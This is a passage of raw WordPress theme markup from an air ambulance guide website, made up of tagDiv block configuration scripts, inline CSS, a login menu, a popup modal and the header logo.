page_2_url":"","page_2_title":"","page_3_url":"","page_3_title":"","page_4_url":"","page_4_title":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","f_toggle_font_header":"","f_toggle_font_title":"Toggle text","f_toggle_font_settings":"","f_toggle_font_family":"","f_toggle_font_size":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_weight":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","menu_border_color":"","menu_shadow_shadow_header":"","menu_shadow_shadow_title":"Shadow","menu_shadow_shadow_offset_horizontal":"","menu_shadow_shadow_offset_vertical":"","menu_shadow_shadow_spread":"","menu_shadow_shadow_color":"","menu_uf_icon_color":"","menu_uf_icon_color_h":"","f_uh_font_header":"","f_uh_font_title":"Header text","f_uh_font_settings":"","f_uh_font_style":"","f_uh_font_weight":"","f_uh_font_transform":"","f_uh_font_spacing":"","f_uh_":"","f_links_font_title":"Links text","f_links_font_settings":"","f_links_font_style":"","f_links_font_weight":"","f_links_font_transform":"","f_links_font_spacing":"","f_links_":"","f_uf_font_title":"Footer text","f_uf_font_settings":"","f_uf_font_style":"","f_uf_font_weight":"","f_uf_font_transform":"","f_uf_font_spacing":"","f_uf_":"","menu_gh_color":"","menu_gh_border_color":"","menu_gc_btn1_color":"","menu_gc_btn1_color_h":"","menu_gc_btn1_bg_color":"","menu_gc_btn1_bg_color_h":"","menu_gc_btn1_border_color":"","menu_gc_btn1_border_color_h":"","menu_gc_btn2_color":"","menu_gc_btn2_color_h":"","f_gh_font_header":"","f_gh_font_title":"Header text","f_gh_font_settings":"","f_gh_font_style":"","f_gh_font_weight":"","f_gh_font_transform":"","f_gh_font_spacing":"","f_gh_":"","f_btn1_font_title":"Login button text","f_btn1_font_settings":"","f_btn1_font_size":"","f_btn1_font_line_height":"","f_btn1_font_style":"","f_btn1_font_spacing":"","f_btn1_":"","f_btn2_font_title":"Signup button text","f_btn2_font_settings":"","f_btn2_font_size":"","f_btn2_font_line_height":"","f_btn2_font_style":"","f_btn2_font_spacing":"","f_btn2_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "tds_menu_login";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "556";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "112";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><div class="tdw-wml-icon-wrap"><i class="tdw-wml-icon td-icon-profile"></i></div><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://airambulanceguides.com/account/">Login</a></div></div></div></div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_10 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-right:-20px!important;margin-bottom:0px!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10000}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_f9be{align-items:center;justify-content:flex-end;z-index:10002}#tdm-popup-modal-td_m_f9be.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_f9be.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td_m_f9be .tdm-popup-modal{box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);background-color:var(--news-hub-dark-grey)}#tdm-popup-modal-td_m_f9be .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;border-width:1px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_f9be .tdm-pmh-close{pointer-events:auto;top:0px;color:var(--news-hub-light-grey)}#tdm-popup-modal-td_m_f9be.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_f9be .tdm-popup-modal-bg{background:rgba(0,0,0,0.85)}#tdm-popup-modal-td_m_f9be .tdm-pmh-close svg{fill:var(--news-hub-light-grey)}#tdm-popup-modal-td_m_f9be .tdm-pmh-close:hover{color:var(--news-hub-white)}#tdm-popup-modal-td_m_f9be .tdm-pmh-close:hover svg{fill:var(--news-hub-white)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_f9be .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_f9be .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){body .tdi_10 .tds-button .tdm-btn-icon{position:relative;top:-1px}#tdm-popup-modal-td_m_f9be .tdm-popup-modal{width:100%;height:100%;border-width:4px 0 0 0;border-style:solid;border-color:var(--news-hub-accent);box-shadow:none}#tdm-popup-modal-td_m_f9be .tdm-pmh-close{font-size:12px}#tdm-popup-modal-td_m_f9be .tdm-pmh-close svg{width:12px}#tdm-popup-modal-td_m_f9be .tdm-pm-header{padding:23px 20px 20px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_f9be .tdm-pm-body{padding:0px}}</style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"button_size":"tdm-btn-lg","modal_align":"center-right","overlay_bg":"rgba(0,0,0,0.85)","modal_id":"td_m_f9be","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiItMjAiLCJtYXJnaW4tYm90dG9tIjoiMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","button_icon_space":"eyJhbGwiOjE0LCJwaG9uZSI6IjAifQ==","button_icon_size":"eyJwaG9uZSI6IjI0In0=","button_padding":"eyJwaG9uZSI6IjEyIn0=","icon_align":"eyJhbGwiOjAsInBob25lIjoiLTEifQ==","tds_button1-background_color":"var(--news-hub-dark-grey)","tds_button1-background_hover_color":"var(--news-hub-dark-grey)","page_id":"200","show_modal_composer":"yes","modal_transition":"slide","modal_width":"eyJwaG9uZSI6IjEwMCUifQ==","modal_height":"eyJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","all_modal_border":"eyJwaG9uZSI6IjRweCAwIDAgMCJ9","head_icon_size":"eyJwaG9uZSI6IjEyIn0=","head_padd":"eyJwaG9uZSI6IjIzcHggMjBweCAyMHB4In0=","body_padd":"eyJwaG9uZSI6IjAifQ==","all_head_border":"eyJwaG9uZSI6IjAifQ==","modal_bg":"var(--news-hub-dark-grey)","all_modal_border_color":"var(--news-hub-accent)","modal_shadow_shadow_size":"eyJwaG9uZSI6IjAifQ==","head_icon_color_h":"var(--news-hub-white)","head_icon_color":"var(--news-hub-light-grey)","block_type":"tdm_block_popup","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","button_width":"","btn_display":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","all_modal_border_style":"solid","modal_border_radius":"","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_tdicon":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","tds_button":"tds_button1","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_offset_vertical":"","modal_shadow_shadow_spread":"","modal_shadow_shadow_color":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "tdm_block_popup";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "556";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "112";
tdBlocksArray.push(block_tdi_10);
</script>
<style>body .tdi_11{background-color:var(--news-hub-dark-grey)}body .tdi_11:before{background-color:var(--news-hub-dark-grey)}.tdi_11 .tdm-btn-icon:last-child{margin-left:14px}@media (max-width:767px){.tdi_11{padding:12px;height:auto;line-height:1}.tdi_11 svg{width:24px;height:auto}.tdi_11 .tdm-btn-icon:last-child{margin-left:0px}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title=""
                class="tds-button1 tdm-btn tdm-btn-lg tdi_11 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_f9be" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div></div></div></div></div><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}@media (max-width:767px){.tdi_13{margin-right:-20px!important;margin-left:-20px!important;width:auto!important;position:relative}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_12_rand_style{background-color:var(--news-hub-dark-grey)!important}}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_16 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16"  style=" z-index: 999;">
<style>@media (max-width:767px){.tdi_16{padding-right:5px!important;padding-left:5px!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_16 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_16 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_16 .tdb-horiz-menu>li>a{color:var(--news-hub-white)}.tdi_16 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:var(--news-hub-white)}.tdi_16 .tdb-horiz-menu>li.current-menu-item>a,.tdi_16 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_16 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_16 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_16 .tdb-horiz-menu>li:hover>a{color:var(--news-hub-accent-hover)}.tdi_16 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_16 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_16 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_16 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_16 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--news-hub-accent-hover)}.tdi_16 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (max-width:767px){.tdi_16 .tdb-horiz-menu>li>a{padding:0 15px}.tdi_16 .tdb-horiz-menu>li>a{font-family:Lato!important;font-size:14px!important;line-height:48px!important;font-weight:700!important}}</style><div id=tdi_16 class="td_block_inner td-fix-index"></div></div></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row"  >
<style scoped>.tdi_18{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_19" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_20 .tdc-columns{width:100%}@media (min-width:768px){.tdi_20{margin-left:-25px;margin-right:-25px}.tdi_20 .tdc-row-video-background-error,.tdi_20>.vc_column,.tdi_20>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_20{margin-left:-20px;margin-right:-20px}.tdi_20 .tdc-row-video-background-error,.tdi_20>.vc_column,.tdi_20>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_20{margin-left:-15px;margin-right:-15px}.tdi_20 .tdc-row-video-background-error,.tdi_20>.vc_column,.tdi_20>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:100%;height:100%}div.tdi_22{width:auto!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row}.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center;justify-content:flex-start}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:367px}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_23 .tdb-logo-text-title{display:none;color:var(--news-hub-white);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_23 .tdb-logo-icon-svg svg{width:28px}.tdi_23 .tdb-logo-icon{margin-right:6px;top:-1px;display:block;color:var(--news-hub-white)}.tdi_23 .tdb-logo-icon:last-child{margin-right:0}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--news-hub-white);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--news-hub-light-grey);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_23 .tdb-logo-icon-svg svg,.tdi_23 .tdb-logo-icon-svg svg *{fill:var(--news-hub-white)}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-icon-svg svg{width:26px}.tdi_23 .tdb-logo-icon{margin-right:5px}.tdi_23 .tdb-logo-icon:last-child{margin-right:0}.tdi_23 .tdb-logo-text-title{font-size:16px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-icon-svg svg{width:23px}.tdi_23 .tdb-logo-icon{margin-right:4px}.tdi_23 .tdb-logo-icon:last-child{margin-right:0}.tdi_23 .tdb-logo-text-title{font-size:15px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:15px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://airambulanceguides.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://airambulanceguides.com/wp-content/uploads/sites/5/2023/02/air-ambulance-guides-ret.png" src="https://airambulanceguides.com/wp-content/uploads/sites/5/2023/02/air-ambulance-guides.png" alt="Logo"  title=""  width="778" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Air Ambulance</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}div.tdi_25{width:auto!important}.tdi_25{margin-left:auto!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_27  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_27{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_27,.tdi_27 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_27 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_27{margin-left:-25px;margin-right:-25px}.tdi_27>.vc_column_inner,.tdi_27>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_27{margin-left:-20px;margin-right:-20px}.tdi_27>.vc_column_inner,.tdi_27>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_27{margin-left:-15px;margin-right:-15px}.tdi_27>.vc_column_inner,.tdi_27>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}</style><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29 .vc_column-inner>.wpb_wrapper,.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_29 .vc_column-inner,.tdi_29 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_29{width:auto!important}.tdi_29{border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_30 .td-icons{font-size:25px;margin-right:10px;top:-1px;color:var(--news-hub-white)}.tdi_30 .tdb-weather-deg-wrap{color:var(--news-hub-white)}.tdi_30 .tdb-weather-city{color:#cccccc;font-family:Lato!important;font-size:12px!important;font-weight:700!important}.tdi_30 .tdb-weather-deg{font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_30 .tdb-weather-unit{font-family:Lato!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_30 .td-icons{font-size:23px}.tdi_30 .td-icons{margin-right:8px}.tdi_30 .tdb-weather-deg{font-size:13px!important}.tdi_30 .tdb-weather-city{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30 .td-icons{font-size:21px}.tdi_30 .td-icons{margin-right:6px}.tdi_30 .tdb-weather-deg{font-size:12px!important}.tdi_30 .tdb-weather-city{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td 